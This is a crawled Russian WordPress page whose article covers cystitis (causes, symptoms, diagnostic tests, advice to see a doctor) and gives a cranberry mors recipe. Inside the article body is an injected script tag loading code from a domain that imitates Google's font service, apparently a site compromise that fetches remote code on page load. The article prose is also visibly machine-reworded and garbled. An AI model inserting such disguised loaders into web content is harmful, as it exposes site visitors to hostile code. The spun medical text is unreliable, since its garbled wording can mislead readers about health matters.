

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://medicinoy.ru/?p=417
body_size: 6209
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<link rel="icon" href="/favicon.ico" type="img/favicon.ico">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>О пользе клюквенного морса, или Лечение цистита | Медицина - интересные факты и полезная информация</title>
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/style.css" type="text/css" media="screen" />

<!--[if IE 6]>
	<script src="http://medicinoy.ru/wp-content/themes/MedThems/js/pngfix.js"></script>
<![endif]--> 

<link rel="pingback" href="http://medicinoy.ru/xmlrpc.php" />

<script src="http://medicinoy.ru/wp-content/themes/MedThems/menu/mootools-1.2.5-core-yc.js" type="text/javascript"></script>
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic.css" type="text/css" media="screen" charset="utf-8" />
<!--[if lt IE 7]>
	<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic-ie6.css" type="text/css" media="screen" charset="utf-8" />
<![endif]-->
<!-- Load the MenuMatic Class -->
<script src="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic_0.68.3.js" type="text/javascript" charset="utf-8"></script>


<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://medicinoy.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://medicinoy.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Что морщины могут рассказать о костях?' href='http://medicinoy.ru/?p=404' />
<link rel='next' title='Уретрит' href='http://medicinoy.ru/?p=421' />
<meta name="generator" content="WordPress 3.5" />

<!-- All in One SEO Pack 1.6.15.3 by Michael Torbert of Semper Fi Web Design[249,445] -->
<meta name="description" content="Существует огромное количество заболеваний, которые в народе принято именовать «женскими». Но совсем не поэтому, что хворают ими только представительницы красивого пола." />
<link rel="canonical" href="http://medicinoy.ru/?p=417" />
<!-- /all in one seo pack -->
</head>

<body>
<script type="text/javascript">
	window.addEvent('domready', function() {			
			var myMenu = new MenuMatic();
	});	
</script>
	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-14">
                    <div id="pagemenucontainer">
					                        <ul id="pagemenu">
    						
    						    					</ul>
                                            </div>
				</div>
                
                <div class="span-3 feedtwitter">
			
									</div>
                
				<div id="topsearch" class="span-7 last">
					 
<div id="search">
    <form method="get" id="searchform" action="http://medicinoy.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="http://medicinoy.ru/wp-content/themes/MedThems/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div> 
				</div>
			</div>
				<div id="header" class="span-24">
					<div class="span-11">
													<a href="http://medicinoy.ru"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/logo.png" alt="Медицина &#8212; интересные факты и полезная информация" title="Медицина &#8212; интересные факты и полезная информация" class="logoimg" /></a>
													
					</div>
					
					
				</div>
			
			<div class="span-24">
				<div id="navcontainer">
					                            <ul id="nav">
                                <li ><a href="http://medicinoy.ru">Главная</a></li>
        							<li class="cat-item cat-item-1554"><a href="http://medicinoy.ru/?cat=1554" title="Просмотреть все записи в рубрике &laquo;акушерство и гинекология&raquo;">акушерство и гинекология</a>
</li>
	<li class="cat-item cat-item-1316"><a href="http://medicinoy.ru/?cat=1316" title="Просмотреть все записи в рубрике &laquo;гастроэнтерология&raquo;">гастроэнтерология</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://medicinoy.ru/?cat=477" title="Просмотреть все записи в рубрике &laquo;гематология и онкология&raquo;">гематология и онкология</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://medicinoy.ru/?cat=177" title="Просмотреть все записи в рубрике &laquo;генетика&raquo;">генетика</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://medicinoy.ru/?cat=906" title="Просмотреть все записи в рубрике &laquo;дерматология&raquo;">дерматология</a>
</li>
	<li class="cat-item cat-item-1308"><a href="http://medicinoy.ru/?cat=1308" title="Просмотреть все записи в рубрике &laquo;здоровый образ жизни&raquo;">здоровый образ жизни</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://medicinoy.ru/?cat=97" title="Просмотреть все записи в рубрике &laquo;иммунология и аллергология&raquo;">иммунология и аллергология</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://medicinoy.ru/?cat=541" title="Просмотреть все записи в рубрике &laquo;инфекционные заболевания&raquo;">инфекционные заболевания</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://medicinoy.ru/?cat=2" title="Просмотреть все записи в рубрике &laquo;история медицины&raquo;">история медицины</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://medicinoy.ru/?cat=389" title="Просмотреть все записи в рубрике &laquo;кардиология&raquo;">кардиология</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://medicinoy.ru/?cat=606" title="Просмотреть все записи в рубрике &laquo;медицина и общество&raquo;">медицина и общество</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://medicinoy.ru/?cat=835" title="Просмотреть все записи в рубрике &laquo;неврология и нейрохирургия&raquo;">неврология и нейрохирургия</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://medicinoy.ru/?cat=741" title="Просмотреть все записи в рубрике &laquo;нетрадиционная медицина&raquo;">нетрадиционная медицина</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://medicinoy.ru/?cat=166" title="Просмотреть все записи в рубрике &laquo;ортопедия&raquo;">ортопедия</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://medicinoy.ru/?cat=81" title="Просмотреть все записи в рубрике &laquo;офтальмология&raquo;">офтальмология</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://medicinoy.ru/?cat=302" title="Просмотреть все записи в рубрике &laquo;педиатрия&raquo;">педиатрия</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://medicinoy.ru/?cat=1033" title="Просмотреть все записи в рубрике &laquo;психиатрия и психология&raquo;">психиатрия и психология</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://medicinoy.ru/?cat=498" title="Просмотреть все записи в рубрике &laquo;пульмология и реаниматология&raquo;">пульмология и реаниматология</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://medicinoy.ru/?cat=223" title="Просмотреть все записи в рубрике &laquo;ревматология и нефрология&raquo;">ревматология и нефрология</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://medicinoy.ru/?cat=42" title="Просмотреть все записи в рубрике &laquo;сексология&raquo;">сексология</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://medicinoy.ru/?cat=684" title="Просмотреть все записи в рубрике &laquo;стоматология&raquo;">стоматология</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://medicinoy.ru/?cat=528" title="Просмотреть все записи в рубрике &laquo;травматология&raquo;">травматология</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://medicinoy.ru/?cat=965" title="Просмотреть все записи в рубрике &laquo;урология&raquo;">урология</a>
</li>
	<li class="cat-item cat-item-1069"><a href="http://medicinoy.ru/?cat=1069" title="Просмотреть все записи в рубрике &laquo;фармакология&raquo;">фармакология</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://medicinoy.ru/?cat=174" title="Просмотреть все записи в рубрике &laquo;хирургия&raquo;">хирургия</a>
</li>
	<li class="cat-item cat-item-1170"><a href="http://medicinoy.ru/?cat=1170" title="Просмотреть все записи в рубрике &laquo;экстренная медицина&raquo;">экстренная медицина</a>
</li>
	<li class="cat-item cat-item-1202"><a href="http://medicinoy.ru/?cat=1202" title="Просмотреть все записи в рубрике &laquo;эндокринология&raquo;">эндокринология</a>
</li>
        					</ul>
                            				</div>
			</div>	<div class="span-24" id="contentwrap">	
			<div class="span-16">
				<div id="content">	
						
												<div class="post-417 post type-post status-publish format-standard hentry category-urologija tag-dami" id="post-417">
							<h2 class="title">О пользе клюквенного морса, или Лечение цистита</h2>
							<div class="postdate"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/date.png" /> Март 7th, 2013 <img src="http://medicinoy.ru/wp-content/themes/MedThems/images/user.png" /> admin </div>
			
							<div class="entry">
								<p><img src="/wp-content/images/o_polze_kljukvennogo_morsa_ili_lechenie_tsistita_2.jpg" width="300" height="200" / title="О полезности клюквенного морса, либо Исцеление цистита" alt="О полезности клюквенного морса, либо Исцеление цистита" hspace="5" vspace="5" align="left">Существует огромное количество заболеваний, которые в народе принято именовать «женскими». Но совсем не поэтому, что хворают ими только представительницы красивого пола. Просто они почаще им подвержены и больше от их мучаются ввиду физиологических особенностей организма. О каверзной молочнице мы уже ведали. Сейчас настало время уточнить, как вылечивать цистит.</p>
<p><strong>Не сидите на камнях…</strong></p>
<p>Цистит &#8212; это воспаление слизистой оболочки мочевого пузыря. Дамы мучаются от цистита почаще, так как у их мочеиспускательный канал короче и обширнее, чем у парней, что упрощает попадание по нему инфекции в мочевой пузырь.<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>
<p>Цистит бывает острым и приобретенным. Острый цистит, в большинстве случаев, провоцирует переохлаждение области таза. Не случаем рачительные матери нередко молвят дочерям: «Не сиди на прохладном камне», «Надевай теплое белье», но, к огорчению, даже взрослые дамы почти всегда игнорируют эти советы. И зря. Ведь при переохлаждении баланс микрофлоры, в норме всегда присутствующей во влагалище дамы, может нарушиться, и болезнетворные бактерии попадут в мочевой пузырь. <br />Также спровоцировать цистит могут:</p>
<ul>
<li>Недолеченные урологические, гинекологические либо венерические воспалительные заболевания</li>
<li>Наличие приобретенного очага инфекции в организме (приобретенный тонзиллит и др.)</li>
<li>Ослабленный иммунитет</li>
<li>Несоблюдение правил личной гигиены (а именно, гигиены половой жизни).<span id="more-417"></span></li>
<li>Работа, связанная с долгим сидящим положением</li>
<li>Приобретенные запоры</li>
<li>Злоупотребление острой и пережаренной едой при каждодневном недостатке воды (если выпиваете в денек меньше 2 л воды)</li>
</ul>
<p><strong>Как его распознать</strong></p>
<p>Основной признак острого цистита &#8212; это  нередкое (через каждые 20 минут) и мучительно болезненное мочеиспускание (чувство боли в надлобковой области). Время от времени болезнь сопровождается увеличением температуры, рвотой, возникновением непрозрачной мочи с молочным цветом (пореже &#8212; с капельками крови)</p>
<p>Приобретенный цистит может протекать неприметно и временами обостряться. В 90% случаев он появляется как следствие неверного исцеления цистита в его острой фазе (проще говоря &#8212; самолечения, когда приняв некоторое количество дней антибиотик, который порекомендовали в аптеке, вам становится лучше, и вы благополучно заканчиваете его пить).</p>
<p><strong>Долой самолечение!</strong></p>
<p>Нужно ли после всего выше перечисленного припоминать, что самостоятельное исцеление цистита в домашних критериях категорически не показано</p>
<p>? Все-же нужно. При первых симптомах острого цистита нужно немедленно обратитесь за помощью к врачу-терапевту. (В особенности это животрепещуще для дам, заподозривших у себя цистит во время беременности!)<br />Для постановки четкого диагноза доктор вероятнее всего назначит последующие анализы:</p>
<ul>
<li>анализ мочи</li>
<li>ПЦР диагностика главных зараз</li>
<li>исследование микрофлоры влагалища на дисбактериоз</li>
<li>УЗИ мочеполовых органов</li>
<li>цистоскопия (осмотр внутренней поверхности мочевого пузыря с помощью эндоскопа)</li>
</ul>
<p>Также исцеление цистита содержит в себе: постельный режим, диету, исключающую острую, пряную и жареную еду, обильное питье (в большей степени &#8212; клюквенный, брусничный морсы и почечные чаи), а в томных случаях &#8212; даже физиотерапию.</p>
<p>В домашних критериях лечебный клюквенный морс, владеющий мочегонным и антибактериальным действием, можно приготовить без помощи других не только лишь из новых ягод, но даже из замороженных, которые в большенном ассортименте представлены сейчас в гипермаркетах. Для этого возьмите 500 г ягод клюквы, разморозьте их и пропустите через соковыжималку. Приобретенный сок перелейте в кастрюлю и добавьте 2л воды и 200 г сахара. Кропотливо размешайте, поставьте кастрюлю на огнь и доведите морс до кипения. Уменьшите огнь и через 10 мин. Снимите с плиты и дайте готовому морсу остыть.</p>
															</div>
							<div class="postmeta"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/folder.png" /> Опубликовано в рубрике <a href="http://medicinoy.ru/?cat=965" title="Просмотреть все записи в рубрике &laquo;урология&raquo;" rel="category">урология</a> <img src="http://medicinoy.ru/wp-content/themes/MedThems/images/tag.png" /> Метки: <a href="http://medicinoy.ru/?tag=dami" rel="tag">дамы</a></div>
						
							<div class="navigation clearfix">
								<div class="alignleft">&laquo; <a href="http://medicinoy.ru/?p=404" rel="prev">Что морщины могут рассказать о костях?</a></div>
								<div class="alignright"><a href="http://medicinoy.ru/?p=421" rel="next">Уретрит</a> &raquo;</div>
							</div>
							
							
	
						     </div><!--/post-417-->
						
								
							
							</div>
			</div>
		<div class="span-8 last">
	
	<div class="sidebar">

     			
    			

		<ul>
			<li id="search-2" class="widget widget_search"> 
<div id="search">
    <form method="get" id="searchform" action="http://medicinoy.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="http://medicinoy.ru/wp-content/themes/MedThems/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div></li><li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
	<li class="cat-item cat-item-1554"><a href="http://medicinoy.ru/?cat=1554" title="Просмотреть все записи в рубрике &laquo;акушерство и гинекология&raquo;">акушерство и гинекология</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://medicinoy.ru/?cat=1" title="Просмотреть все записи в рубрике &laquo;Без рубрики&raquo;">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1316"><a href="http://medicinoy.ru/?cat=1316" title="Просмотреть все записи в рубрике &laquo;гастроэнтерология&raquo;">гастроэнтерология</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://medicinoy.ru/?cat=477" title="Просмотреть все записи в рубрике &laquo;гематология и онкология&raquo;">гематология и онкология</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://medicinoy.ru/?cat=177" title="Просмотреть все записи в рубрике &laquo;генетика&raquo;">генетика</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://medicinoy.ru/?cat=906" title="Просмотреть все записи в рубрике &laquo;дерматология&raquo;">дерматология</a>
</li>
	<li class="cat-item cat-item-1308"><a href="http://medicinoy.ru/?cat=1308" title="Просмотреть все записи в рубрике &laquo;здоровый образ жизни&raquo;">здоровый образ жизни</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://medicinoy.ru/?cat=97" title="Просмотреть все записи в рубрике &laquo;иммунология и аллергология&raquo;">иммунология и аллергология</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://medicinoy.ru/?cat=541" title="Просмотреть все записи в рубрике &laquo;инфекционные заболевания&raquo;">инфекционные заболевания</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://medicinoy.ru/?cat=2" title="Просмотреть все записи в рубрике &laquo;история медицины&raquo;">история медицины</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://medicinoy.ru/?cat=389" title="Просмотреть все записи в рубрике &laquo;кардиология&raquo;">кардиология</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://medicinoy.ru/?cat=606" title="Просмотреть все записи в рубрике &laquo;медицина и общество&raquo;">медицина и общество</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://medicinoy.ru/?cat=835" title="Просмотреть все записи в рубрике &laquo;неврология и нейрохирургия&raquo;">неврология и нейрохирургия</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://medicinoy.ru/?cat=741" title="Просмотреть все записи в рубрике &laquo;нетрадиционная медицина&raquo;">нетрадиционная медицина</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://medicinoy.ru/?cat=166" title="Просмотреть все записи в рубрике &laquo;ортопедия&raquo;">ортопедия</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://medicinoy.ru/?cat=81" title="Просмотреть все записи в рубрике &laquo;офтальмология&raquo;">офтальмология</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://medicinoy.ru/?cat=302" title="Просмотреть все записи в рубрике &laquo;педиатрия&raquo;">педиатрия</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://medicinoy.ru/?cat=1033" title="Просмотреть все записи в рубрике &laquo;психиатрия и психология&raquo;">психиатрия и психология</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://medicinoy.ru/?cat=498" title="Просмотреть все записи в рубрике &laquo;пульмология и реаниматология&raquo;">пульмология и реаниматология</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://medicinoy.ru/?cat=223" title="Просмотреть все записи в рубрике &laquo;ревматология и нефрология&raquo;">ревматология и нефрология</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://medicinoy.ru/?cat=42" title="Просмотреть все записи в рубрике &laquo;сексология&raquo;">сексология</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://medicinoy.ru/?cat=684" title="Просмотреть все записи в рубрике &laquo;стоматология&raquo;">стоматология</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://medicinoy.ru/?cat=528" title="Просмотреть все записи в рубрике &laquo;травматология&raquo;">травматология</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://medicinoy.ru/?cat=965" title="Просмотреть все записи в рубрике &laquo;урология&raquo;">урология</a>
</li>
	<li class="cat-item cat-item-1069"><a href="http://medicinoy.ru/?cat=1069" title="Просмотреть все записи в рубрике &laquo;фармакология&raquo;">фармакология</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://medicinoy.ru/?cat=174" title="Просмотреть все записи в рубрике &laquo;хирургия&raquo;">хирургия</a>
</li>
	<li class="cat-item cat-item-1170"><a href="http://medicinoy.ru/?cat=1170" title="Просмотреть все записи в рубрике &laquo;экстренная медицина&raquo;">экстренная медицина</a>
</li>
	<li class="cat-item cat-item-1202"><a href="http://medicinoy.ru/?cat=1202" title="Просмотреть все записи в рубрике &laquo;эндокринология&raquo;">эндокринология</a>
</li>
		</ul>
</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Свежие записи</h2>		<ul>
					<li>
				<a href="http://medicinoy.ru/?p=1650" title="Закажи музыкальный или авторский квиз от Quiz Mafia Event на корпоратив или праздник в Москве">Закажи музыкальный или авторский квиз от Quiz Mafia Event на корпоратив или праздник в Москве</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=1002" title="Что такое крапивница, симптомы и способы профилактики и лечения">Что такое крапивница, симптомы и способы профилактики и лечения</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=1636" title="Свечи Лонгидаза: особенности, применение, эффективность">Свечи Лонгидаза: особенности, применение, эффективность</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=1628" title="Платная скорая медицинская помощь от медцентра «Сервис-Мед» в Москве">Платная скорая медицинская помощь от медцентра «Сервис-Мед» в Москве</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=1622" title="Гиперэстрогения: симптомы, диагностика и лечение">Гиперэстрогения: симптомы, диагностика и лечение</a>
						</li>
				</ul>
		</li>		</ul>
        
                
		</div>
</div>	</div>
    <div class="span-24">








	<div id="footer">Все права защищены. &copy; <a href="http://medicinoy.ru"><strong>Медицина &#8212; интересные факты и полезная информация</strong></a>  - Интересные факты и полезная медицинская информация. Статьи, новости, рецепты здоровья и красоты. Нетрадиционная, народная и современная медицина. Медицинские исследования, открытия и изобретения. Виды болезней и методы борьбы с ними.</div>
        <div id="credits"><a href="http://medicinoy.ru">medicinoy.ru</a></div>






</div>
</div>
</div>










</body>
</html>